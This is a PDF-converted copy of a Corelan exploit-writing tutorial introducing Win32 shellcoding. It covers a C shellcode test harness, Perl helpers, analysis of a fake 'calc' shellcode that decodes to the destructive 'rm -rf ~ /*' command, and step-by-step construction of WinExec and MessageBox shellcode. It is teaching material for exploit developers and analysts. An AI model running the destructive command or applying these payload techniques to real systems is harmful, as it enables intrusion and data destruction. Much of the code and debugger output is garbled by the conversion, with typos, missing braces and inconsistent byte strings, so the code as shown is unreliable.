

# Corelan Team

:: Knowledge is not an object, it's a flow ::

# Exploit writing tutorial part 9: Introduction to Win32 shellcoding

Corelan Team (corelanc0d3r) · Thursday, February 25th, 2010

Over the last couple of months, I have written a set of tutorials about building exploits that target the Windows stack. One of the primary goals of anyone writing an exploit is to modify the normal execution flow of the application and trigger the application to run arbitrary code... code that is injected by the attacker and that could allow the attacker to take control of the computer running the application.

This type of code is often called "shellcode", because one of the most used targets of running arbitrary code is to allow an attacker to get access to a remote shell / command prompt on the host, which will allow him/her to take further control of the host.

While this type of shellcode is still used in a lot of cases, tools such as Metasploit have taken this concept one step further and provide frameworks to make this process easier. Viewing the desktop, sniffing data from the network, dumping password hashes or using the owned device to attack hosts deeper into the network, are just some examples of what can be done with the Metasploit meterpreter payload/console. People are creative, that's for sure... and that leads to some really nice stuff.

The reality is that all of this is "just" a variation on what you can do with shellcode. That is, complex shellcode, staged shellcode, but still shellcode.

Usually, when people are in the process of building an exploit, they tend to try to use some simple/small shellcode first, just to prove that they can inject code and get it executed. The most well known and commonly used example is spawning calc.exe or something like that. Simple code, short, fast and does not require a lot of set up to work. (In fact, every time Windows calculator pops up on my screen, my wife cheers... even when I launched calc myself:-)

In order to get a "pop calc" shellcode specimen, most people tend to use the already available shellcode generators in Metasploit, or copy ready made code from other exploits on the net... just because it's available and it works. (Well, I don't recommend using shellcode that was found on the net for obvious reasons). Frankly, there's nothing wrong with Metasploit. In fact the payloads available in Metasploit are the result of hard work and dedication, sheer craftsmanship by a lot of people. These guys deserve all respect and credits for that. Shellcoding is not just applying techniques, but requires a lot of knowledge, creativity and skills. It is not hard to write shellcode, but it is truly an art to write good shellcode.

In most cases, the Metasploit (and other publicly available) payloads will be able to fulfill your needs and should allow you to prove your point - that you can own a machine because of a vulnerability.

Nevertheless, today we'll look at how you can write your own shellcode and how to get around certain restrictions that may stop the execution of your code (null bytes et al).

A lot of papers and books have been written on this subject, and some really excellent websites are dedicated to the subject. But since I want to make this tutorial series as complete as possible, I decided to combine some of that information, throw in my 2 cents, and write my own "introduction to win32 shellcoding"

I think it is really important for exploit builders to understand what it takes to build good shellcode. The goal is not to tell people to write their own shellcode, but rather to understand how shellcode works (knowledge that may come handy if you need to figure out why certain shellcode does not work), and write their own if there is a specific need for certain shellcode functionality, or modify existing shellcode if required.

This paper will only cover existing concepts, allowing you to understand what it takes to build and use custom shellcode... it does not contain any new techniques or new types of shellcode – but I'm sure you don't mind at this point.

If you want to read other papers about shellcoding, check out the following links:

- Wikipedia
   Skylined
   Project Shellcode / tutorials
   Shell-storm
   Physick
- Phrack
- Skape Packetstormsecurity shellcode papers / archive
- Amenext.comVividmachines.com
- NTInternals.net (undocumented functions for Microsoft Windows)
- Didier Stevens Harmonysecurity
- Shellforge (convert c to shellcode) for linux

#### The basics - building the shellcoding lab

Every shellcode is nothing more than a little application – a series of instructions written by a human being, designed to do exactly what that developer wanted it to do. It could be anything, but it is clear that as the actions inside the shellcode become more complex, the bigger the final shellcode most likely will become. This will present other challenges (such as making the code fit into the buffer we have at our disposal when writing the exploit, or just making the shellcode work reliably... We'll talk about that later on)

When we look at shellcode in the format it is used in an exploit, we only see bytes. We know that these bytes form assembly/CPU instructions, but what if we wanted to write our own shellcode... Do we have to master assembly and write these instructions in asm? Well, it helps a lot. But if you only want to get your own custom code to execute, one time, on a specific system, then you may be able to do so with limited asm knowledge. I am not a big asm expert myself, so if I can do it – you can do it for sure.

Writing shellcode for the Windows platform will require us to use the Windows API's. How this impacts the development of reliable shellcode (or shellcode that is portable, that works across different versions/service packs levels of the OS) will be discussed later in this document.

Before we can get started, let's build our lab:

- C/C++ compiler: lcc-win32, dev-c++, MS Visual Studio Express C++

- Assembler : nasm
   Debugger : Immunity Debugger
   Decompiler : IDA Free (or Pro if you have a license :-))
- ActiveState Perl (required to run some of the scripts that are used in this tutorial). I am using Perl 5.8
   Metasploit

12/02/2011 - 1 / 59



- Skylined alpha3, testival, beta3A little C application to test shellcode: (shellcodetest.c)

```
char code[] = "paste your shellcode here";
int main(int argc, char **argv)
   int (*func)();
func = (int (*)()) code;
(int)(*func)();
```

Install all of these tools first before working your way through this tutorial! Also, keep in mind that I wrote this tutorial on XP SP3, so some addresses may be different if you are using a different version of Windows.

In addition to these tools and scripts, you'll also need some healthy brains, good common sense and the ability to read/understand/write some basic perl/C code + Basic knowledge about assembly.

You can download the scripts that will be used in this tutorial here:

Shellcoding tutorial - scripts (83.8 KiB, 364 hits)

# Testing existing shellcode

Before looking at how shellcode is built, I think it's important to show some techniques to test ready-made shellcode or test your own shellcode while you are building it.

Furthermore, this technique can (and should) be used to see what certain shellcode does before you run it yourself (which really is a requirement if you want to evaluate shellcode that was taken from the internet somewhere without breaking your own systems)

Usually, shellcode is presented in opcodes, in an array of bytes that is found for example inside an exploit script, or generated by Metasploit (or generated yourself – see later)

How can we test this shellcode & evaluate what it does?

First, we need to convert these bytes into instructions so we can see what it does.

There are 2 approaches to it:

- Convert static bytes/opcodes to instructions and read the resulting assembly code. The advantage is that you don't necessarily need to run the code to see what it really does (which is a requirement when the shellcode is decoded at runtime)
   Put the bytes/opcodes in a simple script (see C source above), make/compile, and run through a debugger. Make sure to set the proper breakpoints (or just prepend the code with 0xcc) so the code wouldn't just run. After all, you only want to figure out what the shellcode does, without having to run it yourself (and find out that it was fake and designed to destroy your system). This is clearly a better method, but it is also a lot more dangerous because one simple mistake on your behalf can ruin your system.

#### Approach 1: static analysis

#### Example 1:

Suppose you have found this shellcode on the internet and you want to know what it does before you run the exploit yourself:

```
//this will spawn calc.exe
char shellcode[] =
"\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20"
"\x2F\x2A\x20\x32\x3e\x20\x2f\x64\x65"
"\x76\x2f\x6e\x75\x6c\x6c\x20\x26";
```

Would you trust this code, just because it says that it will spawn calc.exe? Let's see. Use the following script to write the opcodes to a binary file: pveWritebin.pl:

```
#!/usr/Din/pert
# Perl script written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# This script takes a filename as argument
# will write bytes in \x format to the file
# #
#
if ($#ARGV ne 0) {
print " usage: $0 ".chr(34)."output filename".chr(34)."\n";
exit(0);
fystem("del $ARGV[0]");
my $shellcode="You forgot to paste ".
"your shellcode in the pveWritebin.pl".
"file";
#open file in binary mode
print "Writing to ".$ARGV[0]."\n";
open(FILE, ">$ARGV[0]");
binmode FiLE;
print FILE $shellcode;
close(FILE);
print "Wrote ".length($shellcode)." bytes to file\n";
```

Paste the shellcode into the perl script and run the script :

```
#!/usr/bin/perl
# Perl script written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# This script takes a filename as argument
# will write bytes in \x format to the file
# if ($#ARGV ne 0) {
print " usage: $0 ".chr(34)."output filename".chr(34)."\n";
exit(0);
```

12/02/2011 - 2 / 59



```
}
system("del $ARGV[0]");
my $shellcode="\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20".
"\x2F\x2A\x20\x3e\x26\x26\x26\x26";

"\x76\x2f\x6e\x75\x6c\x6c\x20\x26";

#open file in binary mode
print "Writing to ".$ARGV[0]."\n";
open(FILE, ">$ARGV[0]");
binmode FILE;
print FILE $shellcode;
close(FILE);

print "Wrote ".length($shellcode)." bytes to file\n";

C:\shellcode>perl pveWritebin.pl c:\tmp\shellcode.bin
Wrote 26 bytes to file
```

The first thing you should do, even before trying to disassemble the bytes, is look at the contents of this file. Just looking at the file may already rule out the fact that this may be a fake exploit or not.

```
C:\shellcode>type c:\tmp\shellcode.bin
rm -rf ~ /* 2> /dev/null &
C:\shellcode>
```

=> hmmm - this one may have caused issues. In fact if you would have run the exploit this shellcode was taken from, on a Linux system, you may have blown up your own system. (That is, if a syscall would have called this code and executed it on your system)

Alternatively, you can also use the "strings" command in linux (as explained here). Write the entire shellcode bytes to a file and then run "strings" on it:

```
xxxx@bt4:/tmp# strings shellcode.bin
rm -rf ~ /* 2> /dev/null &
```

Added on feb 26 2010: Skylined also pointed out that we can use Testival / Beta3 to evaluate shellcode as well Beta3:

```
BETA3 --decode \x

"\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20"

"\x2F\x2A\x20\x32\x3e\x20\x2f\x6d\x65"

"\x76\x2f\x6e\x75\x6c\x6c\x20\x26";

^Z
Char 0 @0x00 does not match encoding: '"'.
Char 37 @0x25 does not match encoding: '"'.
Char 38 @0x26 does not match encoding: '\n'.
Char 39 @0x27 does not match encoding: '\n'.
Char 76 @0x4C does not match encoding: '\n'.
Char 77 @0x4D does not match encoding: '\n'.
Char 78 @0x4E does not match encoding: '\n'.
Char 111 @0x6F does not match encoding: '\"'.
Char 112 @0x70 does not match encoding: '\".
Char 113 @0x71 does not match encoding: '\n'.
rm -rf ~ /* 2> /dev/null &
```

Testival can be used to actually run the shellcode – which is – of course – dangerous when you are trying to find out what some obscure shellcode really does.... but it still will be helpful if you are testing your own shellcode.

#### Example 2:

What about this one :

```
# Metasploit generated — calc.exe — x86 — Windows XP Pro SP2
my $shellcode="\x68\x97\x4C\x80\x7C\xB8".
"\x4D\x11\x86\x7C\xFF\xD0";
```

Write the shellcode to file and look at the contents :

```
C:\shellcode>perl pveWritebin.pl c:\tmp\shellcode.bin
Writing to c:\tmp\shellcode.bin
Wrote 12 bytes to file
C:\shellcode>type c:\tmp\shellcode.bin
hùLC|?M?å| ?
C:\shellcode>
```

Let's disassemble these bytes into instructions :

You don't need to run this code to figure out what it will do.

If the exploit is indeed written for Windows XP Pro SP2 then this will happen:

at 0x7c804c97 on XP SP2, we find (windbg output):

```
0:001> d 0x7c804c97
7c804c97 57 72 69 74 65 00 42 61-73 65 43 68 65 63 6b 41 Write.BaseCheckA
7c804ca7 70 70 63 6f 6d 70 61 74-43 61 63 68 65 00 42 61 ppcompatCache.Ba
7c804cb7 73 65 43 6c 65 61 6e 75-70 41 70 70 63 6f 6d 70 seCleanupAppcomp
7c804cc7 61 74 43 61 63 68 65 00-42 61 73 65 43 6c 65 61 atCache.BaseClea
7c804cd7 6e 75 70 41 70 70 63 6f-6d 70 61 74 43 61 63 68 nupAppcompatCach
7c804ce7 65 53 75 70 70 6f 72 74-00 42 61 73 65 44 75 6d eSupport.BaseDum
7c804cf7 70 41 70 70 63 6f 6d 70-61 74 43 61 63 68 65 00 pAppcompatCach
7c804cd7 70 41 70 70 63 6f 6d 70-61 74 43 61 63 68 65 00 pAppcompatCache.
7c804d07 42 61 73 65 46 6c 75 73-68 41 70 70 63 6f 6d 70 BaseFlushAppcomp
```

So push dword 0x7c804c97 will push "Write" onto the stack

Next, 0x7c86114d is moved into eax and a call eax is made. At 0x7c86114d, we find :

12/02/2011 - 3 / 59

```
0:001> ln 0x7c86114d
(7c86114d) kernel32!WinExec | (7c86123c) kernel32!`string'
Exact_matches:
kernel32!WinExec =
```

Conclusion: this code will execute "write" (=wordpad).

If the "Windows XP Pro SP2" indicator is not right, this will happen (example on XP SP3):

```
0:001> d 0x7c804c97
7c804c97 62 4f 62
7c804ca7 6e 73 6f
0:001> d 0x7c804c97
7c804c97 62 4f 62 6a 65 63 74 00-41 74 74 61 63 68 43 6f 7c804ca7 6e 73 6f 6c 65 00 42 61-63 6b 75 70 52 65 61 64 7c804cb7 00 42 61 63 6b 75 70 53-65 65 6b 00 42 61 63 6b 7c804cd7 75 70 57 72 69 74 65 00-42 61 73 65 43 68 65 63 7c804cd7 6b 41 70 70 63 6f 6d 70-61 74 43 61 63 68 65 00 7c804ce7 42 61 73 65 43 6c 65 61-6e 75 70 41 70 70 63 6f 7c804ce7 42 61 73 65 43 6c 65 61-6e 75 70 41 70 70 63 6f 7c804ce7 6d 70 61 74 43 61 63 68-65 00 42 61 73 65 43 6c 7c804d07 65 61 6e 75 70 41 70 70-63 6f 6d 70 61 74 43 61 0:001> ln 0x7c86114d (7c86113a) kernel32!NumaVirtualQueryNode+0x13 (7c861437) kernel32!GetLogicalDriveStringsW
                                                                                                                                                                                                                                                                                                                                                       b0bject.AttachCo
nsole.BackupRead
                                                                                                                                                                                                                                                                                                                                                         .BackupSeek.Back
upWrite.BaseChec
                                                                                                                                                                                                                                                                                                                                                        kAppcompatCache.
BaseCleanupAppco
mpatCache.BaseCl
                                                                                                                                                                                                                                                                                                                                                         eanupAppcompatCa
```

That doesn't seem to do anything productive ...

#### Approach 2: run time analysis

When payload/shellcode was encoded (as you will learn later in this document), or – in general – the instructions produced by the disassembly may not look very useful at first sight... then we may need to take it one step further. If for example an encoder was used, then you will very likely see a bunch of bytes that don't make any sense when converted to asm, because they are in fact just encoded data that will be used by the decoder loop, in order to produce the original shellcode again.

You can try to simulate the decoder loop by hand, but it will take a long time to do so. You can also run the code, paying attention to what happens and using breakpoints to block automatic execution (to avoid disasters).

This technique is not without danger and requires you to stay focused and understand what the next instruction will do. So I won't explain the exact steps to do this right now. As you go through the rest of this tutorial, examples will be given to load shellcode in a debugger and run it step by step.

Just remember this:

- · Disconnect from the network
- Take notes as you go
   Make sure to put a breakpoint right before the shellcode will be launched, before running the testshellcode application (you'll understand what I mean in a few moments)
- few moments)

  Don't just run the code. Use F7 (Immunity) to step through each instruction. Every time you see a call/jmp/... instruction (or anything that would redirect the instruction to somewhere else), then try to find out first what the call/jmp/... will do before you run it.

  If a decoder is used in the shellcode, try to locate the place where the original shellcode is reproduced (this will be either right after the decoder loop or in another location referenced by one of the registers). After reproducing the original code, usually a jump to this code will be made or (in case the original shellcode was reproduced right after the loop), the code will just get executed when a certain compare operation result changes to what it was during the loop. At that point, do NOT run the shellcode yet.

  When the original shellcode was reproduced, look at the instructions and try to simulate what they will do without running the code.
- Be careful and be prepared to wipe/rebuild your system if you get owned anyway :-)

# From C to Shellcode

Ok, let's get really started now. Let's say we want to build shellcode that displays a MessageBox with the text "You have been pwned by Corelan". I know, this may not be very useful in a real life exploit, but it will show you the basic techniques you need to master before moving on to writing / modifying more complex shellcode.

To start with, we'll write the code in C. For the sake of this tutorial, I have decided to use the lcc-win32 compiler. If you decided to use another compiler then the concepts and final results should be more or less the same.

#### From C to executable to asm

Source (corelan1.c):

```
#include <windows.h>
int main(int argc, char** argv)
   MessageBox(NULL,
"You have been pwned by Corelan",
"Corelan",
            MB OK);
}
```

Make & Compile and then run the executable :





Note: As you can see, I used lcc-win32. The user32.dll library (required for MessageBox) appeared to get loaded automatically. If you use another compiler, you may need to add a LoadLibraryA("user32.dll"); call to make it work.

Open the executable in the decompiler (IDA Free) (load PE Executable). After the analysis has been completed, this is what you'll get:

Alternatively, you can also load the executable in a debugger:

```
CPU - main thread, module corelan 1
                              PUSH EAX
DALL <JMP.&CRTDLL.exit>
LEAVE
               8A020000
              :A3 00000000
                             MOV DWORD PTR FS: [0], EAX
                             PUSH EBP
                                   EBP,ESP
               00
A0404000
A8404000
                                                                                           MB_OK!MB_APPLMODAL
                                     orelan1.004040A0
orelan1.004040A8
                                                                                                      been puned by Corelan"
                             CALL (JMP.&USER32.MessageBoxA)
                                    ĕ
```

```
55
89E5
6A 00
68 A0404000
68 A8404000
                                                   PUSH EBP
MOV EBP,ESP
PUSH 0
004012D4
004012D5
004012D7
                   /$
                                                                                                                      Style = MB_OKJMB_APPLMODAL
Title = "Corelan"
Text = "You have been pwned by Corelan"
                                                   PUSH corelan1.004040A0
PUSH corelan1.004040A8
004012D9
004012DE
                                                   PUSH 0
CALL <JMP.&USER32.MessageBoxA>
MOV EAX,0
                        6A
E8
                            00
3A020000
                                                                                                                      hOwner = NULL
004012F3
004012E5
004012EA
                                                                                                                     \MessageBoxA
                       R8
                             00000000
004012EF
004012F0
                                                    LEAVE
                                                   RETN
```

Ok, what do we see here?

c) Petrer Van Eerdkhoutite

1. the push ebp and mov ebp, esp instructions are used as part of the stack set up. We may not need them in our shellcode because we will be running the shellcode inside an already existing application, and we'll assume the stack has been set up correctly already. (This may not be true and in real life you may need to tweak the registers/stack a bit to make your shellcode work, but that's out of scope for now)

2. We push the arguments that will be used onto the stack, in reverse order. The Title (Caption) (0x004040A0) and MessageBox Text (0x004040A0) are taken from the .data section of our executable:

```
Ŕ
                                                     RRR
                                                        Ε
                                                                             ш
                                               Map
  01000
                                PE header
         corelan1
                                                Imag
         corelan1
                     .text
                                                Imag
0001000
0001000
                     .bss
                                               Imag
Imag
         corelan1
         corelan1
                     .rdata
                     .data
                                                           CopyOnWr
                                data
         corelan1
                                                Imag
         corelan1
                     .idata
                                imports
                                               Imag
```

, the Button Style (MB\_OK) and hOwner are just 0.



3. We call the MessageBoxA Windows API (which sits in user32.dll) This API takes its 4 arguments from the stack. In case you used lcc-win32 and didn't really wonder why MessageBox worked: You can see that this function was imported from user32.dll by looking at the "Imports" section in IDA. This is important. We will talk about this later on.

| Imports      |         |             |          |   |
|--------------|---------|-------------|----------|---|
| Address      | Ordinal | Name        | Library  |   |
| 004050E8     |         | RtlUnwind   | KERNEL32 | П |
| 6 004050F4   |         | MessageBoxA | USER32   |   |
| 00405100     |         | _iob        | CRTDLL   |   |
| 00405104     |         | _itoa       | CRTDLL   |   |
| RED UUNUE1UO |         | GotMainAran | CDIDII   |   |

(Alternatively, look at MSDN - you can find the corresponding Microsoft library at the bottom of the function structure page)

4. We clean up and exit the application. We'll talk about this later on.

In fact, we are not that far away from converting this to workable shellcode. If we take the opcode bytes from the output above, we have our basic shellcode. We only need to change a couple of things to make it work:

- Change the way the strings ("Corelan" as title and "You have been pwned by Corelan" as text) are put onto the stack. In our example these strings were taken from the .data section of our C application. But when we are exploiting another application, we cannot use the .data section of that particular application (because it will contain something else). So we need to put the text onto the stack ourselves and pass the pointers to the text to the MessageBoxA function.
- Find the address of the MessageBoxA API and call it directly. Open user32.dll in IDA Free and look at the functions. On my XP SP3 box, this function can be found at 0x7E4507EA. This address will (most likely) be different on other versions of the OS, or even other service pack levels. We'll talk about how to deal with that later in this document.

| [] Functions window                            |         | ,        |          |
|------------------------------------------------|---------|----------|----------|
| Function name                                  | Segment | Start    | Length   |
| WowServerLoadCreateMenu(x,x,x,x,x)             | .text   | 7E450119 | 00000024 |
|                                                | .text   | 7E450142 | 00000077 |
| WowServerLoadCreateCursorlcon(x,x,x,x,x,x,     | .text   | 7E4501BE | 00000079 |
| ① DemKeyScan(x)                                | .text   | 7E45023C | 0000005D |
| MapVirtualKeyW(x,x)                            | .text   | 7E45029E | 00000018 |
| @ DemToCharBuffW(x.x.x)                        | .text   | 7E45028B | 00000039 |
| @ GetMenuCheckMarkDimensions()                 | .text   | 7E4502F9 | 0000001A |
| ¿ LBPrintCallback(x,x,x,x,x)                   | .text   | 7E450318 | 00000180 |
| xoxLBDrawLBItem(x,x,x,x,x)                     | .text   | 7E45049D | 00000142 |
| LBIstrcmpi(x,x,x)                              | .text   | 7E4505E4 | 00000082 |
|                                                | .text   | 7E45066B | A8000000 |
| <ul><li>xxxLBBinarySearchString(x,x)</li></ul> | .text   | 7E4506FA | 000000D5 |
| <ul><li>GdiCreateLocalEnhMetaFile(x)</li></ul> | .text   | 7E4507D4 | 90000000 |
| ☑ GdiConvertMetaFilePict(x)                    | .text   | 7E4507DF | 90000000 |
| ■ MessageBoxA(x,x,x,x)                         | .text   | 7E4507EA | 00000049 |
| MessageBoxExW(x,x,x,x,x)                       | .text   | 7E450838 | 0000001F |
| MessageBoxExA(x x x x x)                       | .text   | 7E45085C | 0000001F |

So a CALL to 0x7E4507EA will cause the MessageBoxA function to be launched, assuming that user32.dll was loaded/mapped in the current process. We'll just assume it was loaded for now - we'll talk about loading it dynamically later on.

#### Converting asm to shellcode: Pushing strings to the stack & returning pointer to the strings

- 1. Convert the string to hex
- 2. Push the hex onto the stack (in reverse order). Don't forget the null byte at the end of the string and make sure everything is 4 byte aligned (so add some spaces if necessary)

The following little script will produce the opcodes that will push a string to the stack (pvePushString.pl) :

```
#!/usr/bin/perl
# Perl script written by Peter Van Eeckhoutte
http://www.corelan.be:8800
# This script takes a string as argument
# and will produce the opcodes
# to push this string onto the stack
##
if ($#ARGV ne 0) {
    print " usage: $0 ".chr(34)."String to put on stack".chr(34)."\n";
    exit(0);
}
#convert string to bytes
my $strToPush=$ARGV[0];
my $strThischar="";
my $strThischar="";
my $strHsielex="";
my $strHex="";
my $strHex="";
my $strHex="";
my $strHex="";
print "String length : ".length($strToPush)."\n";
print "String length : ".length($strToPush)."\n";
while ($cnt < length($strToPush))
{
    $strThisChar=substr($strToPush,$cnt,1);
    $strThisChar=substr($strToPush,$cnt,1);
    $strHex=$strHex.$strThisHex;
    $bytecnt=$bytecnt+1;</pre>
```

12/02/2011 - 6 / 59

```
}
else
{
     $strPush = $strHex.$strThisHex;
$strPush =~ tr/\\x//d;
$strHex=chr(34)."\\x68".$strHex.$strThisHex.chr(34).
" //PUSH 0x".substr($strPush,6,2).substr($strPush,4,2).
substr($strPush,2,2).substr($strPush,0,2);
        $str0pcodes=$strHex."\n".$str0pcodes;
        $strHex=
      $bytecnt=0;
   $cnt=$cnt+1;
#last line
      (length(strHex) > 0)
   while(length(strHex) < 12)
   {
       $strHex=$strHex."\\x20";
   $strPush = $strHex;
$strPush =~ tr/\\x//d;
$strPush =~ tr/\\x//d;
$strHex=chr(34)."\\x68".$strHex."\\x00".chr(34)." //PUSH 0x0
substr($strPush,4,2).substr($strPush,2,2).substr($strPush,0,2);
$strOpcodes=$strHex."\n".$strOpcodes;
}
e
{
   #add line with spaces + null byte (string terminator) 
 str0pcodes=chr(34)."\x68\x20\x20\x20\x00".chr(34). 
  "/PUSH 0x0020220"."\n".$str0pcodes;
print $strOpcodes;
sub ascii_to_hex ($)
      (my str = shift) =  s/(.|\n)/sprintf("%02lx", ord $1)/eg;
      return $str:
```

#### Example:

```
C:\shellcode>perl pvePushString.pl
  usage: pvePushString.pl "String to put on stack"
C:\shellcode>perl pvePushString.pl "Corelan"
String length: 7
Opcodes to push this string onto the stack:
                                                   //PUSH 0x006e616c
//PUSH 0x65726f43
"\x68\x6c\x61\x6e\x00"
"\x68\x43\x6f\x72\x65"
C:\shellcode>perl pvePushString.pl "You have been pwned by Corelan"
String length : 30
Opcodes to push this string onto the stack :
"\x68\x61\x6e\x20\x00"
"\x68\x6f\x72\x65\x6c"
"\x68\x62\x79\x20"
"\x68\x6e\x65\x64\x20"
"\x68\x6e\x20\x77"
                                                   //PUSH 0x00206e61
//PUSH 0x6c65726f
//PUSH 0x43207962
//PUSH 0x2064656e
//PUSH 0x7770206e
"\x68\x20\x62\x65\x65"
"\x68\x68\x61\x76\x65"
                                                    //PUSH 0x65656220
//PUSH 0x65766168
 \x68\x59\x6f\x75\x20'
                                                    //PUSH 0x20756f59
```

Just pushing the text to the stack will not be enough. The MessageBoxA function (just like other windows API functions) expects a pointer to the text, not the text itself.. so we'll have to take this into account. The other 2 parameters however (hWND and Buttontype) should not be pointers, but just 0. So we need a different approach for those 2 parameters.

```
int MessageBox(
HWND hWnd,
LPCTSTR lpText,
LPCTSTR lpCaption,
UINT uType
```

=> hWnd and uType are values taken from the stack, IpText and IpCaption are pointers to strings.

#### Converting asm to shellcode: pushing MessageBox arguments onto the stack

This is what we will do:

c) Petrer Van Eeckhouttie

- put our strings on the stack and save the pointers to each text string in a register. So after pushing a string to the stack, we will save the current stack position in a register. We'll use ebx for storing the pointer to the Caption text, and ecx for the pointer to the messagebox text. Current stack position = ESP. So a simple mov ebx,esp or mov ecx,esp will do.
   set one of the registers to 0, so we can push it to the stack where needed (used as parameter for hWND and Button). Setting a register to 0 is as easy as performing XOR on itself (xor eax,eax)
   put the zero's and addresses in the registers (pointing to the strings) on the stack in the right order, in the right place
   call MessageBox (which will take the 4 first addresses from the stack and use the content of those registers as parameters to the MessageBox function)

In addition to that, when we look at the MessageBox function in user32.dll, we see this :

12/02/2011 - 7 / 59



Apparently the parameters are taken from a location referred to by an offset from EBP (between EBP+8 and EBP+14). And EBP is populated with ESP at 0x7E4507ED. So that means we need to make sure our 4 parameters are positioned exactly at that location. This means that, based on the way we are pushing the strings onto the stack, we may need to push 4 more bytes to the stack before jumping to the MessageBox API. (Just run things through a debugger and you'll find out what to do)

#### Converting asm to shellcode: Putting things together

ok, here we go:

Note: you can get the opcodes for simple instructions using the !pvefindaddr PyCommand for Immunity Debugger. Example:

```
Immunity Debugger v1.73 : MOAR BUGS. * Need support? visit http://forum.immunityinc.com/ *
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF0D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF00D
ADF
```

Alternatively, you can use nasm\_shell from the Metasploit tools folder to assemble instructions into opcode :

12/02/2011 - 8 / 59

c) Peter Van Eeckhoutte



Back to the shellcode. Paste this c array in the "shellcodetest.c" application (see c source in the "Basics" section of this post), make and compile.

```
wedit-shellcodetest - [shellcodetest.c*]
           Edit Search Project Design
                                                                 Utils
     //first put our strings on the stack

/*x68/x6c/x61/x6e/x00" // Push "Corelan

/*x68/x43/x6f/x72/x65" // = Caption

/*x8b/xdc" // now above as a
                                                              this puts a pointer to the caption into ebx
                                                         "You have been puned by Corelan"
"Text
     \%68\%61\%6e\%20\%00"
\%68\%6f\%72\%65\%6"
\%68\%62\%79\%20\%43"
\%68\%6e\%65\%64\%20"
\%68\%6e\%20\%70\%77"
\%68\%20\%62\%65\%65"
\%68\%56\%61\%76\%65"
\%68\%59\%6f\%75\%20"
\%68\%50\%61\%75\%20"
     "x8b'x5g'x6f'x75'x20"

"x8b'xcc"

"how ecx.esp =

"this puts a pointer to the text into ecx

"now put the parameters/pointers onto the stack

"last parameter is hvnd = 0.

"clear out eax and push it to the stack

"x33'xc0"

"x50"

"push eax

"x53"

"x53"

"next parameter is to " Defended in ebx. so push ebx

"x53"
              t parameter is text. Pointer to text is in ecx, so do push ecx
      ×51
       next parameter is button (OK=0). eax is still zero
      so push eax
             ock is now set up with 4 pointers
t we need to add 8 more bytes to the stack
make sure the parameters are read from the right
      /we'll just add anoter push eax instructions to align \times 50^\circ
       \xc7\xc6\xea\x07\x45\x7e" // nov esi.0x7E4507EA
\xff\xe6" //jnp esi = launch MessageBox
      x33\xc0"
                          //xor eax.eax => eax is now 00000000
//push eax
      int main(int argc, char **argv)
       int (*func)();
func = (int (*)()) code;
(int)(*func)();
```

Then load the shellcodetest.exe application in Immunity Debugger and set a breakpoint where the main() function begins (in my case, this is 0x004012D4). Then press F9 and the debugger should hit the breakpoint.



